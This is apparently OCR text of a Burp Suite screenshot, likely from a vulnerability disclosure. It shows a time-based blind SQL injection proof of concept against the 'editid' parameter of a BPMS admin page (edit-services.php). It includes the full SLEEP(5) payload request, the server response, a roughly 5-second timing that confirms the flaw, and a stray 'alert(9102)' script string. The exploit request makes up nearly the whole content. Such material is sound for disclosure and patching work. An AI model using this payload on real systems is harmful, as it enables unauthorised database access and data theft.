 Request
Pretty Raw Hex
\n
1 GET /bpms/admin/edit-services.php?editid=
editid=1'+AND+(SELECT+8003+FROM+(SELECT(SLEEP(5)))eRFS)+AND+'
TJXc'='TJXc HTTP/1.1
2 Host: 192.168.31.163
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Referer: http://192.168.31.163/bpms/admin/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=1te4ug3j9u2nsjt485fnu4r9vj
11 Connection: close
12
13
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Mar 2024 07:31:31 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 9787
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
BPMS | Update Services
</title>
16
17 <script type="application/x-javascript">
addEventListener("load", function() {
setTimeout(hideURLbar, 0);
}, false);
function hideURLbar(){
window.scrollTo(0,1);
}
</script>
18 <!-- Bootstrap Core CSS -->
19 <link href="css/bootstrap.css" rel='stylesheet' type='
text/css' />
20 <!-- Custom CSS -->
alert(9102)
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 9
10,122 bytes | 5,006 millis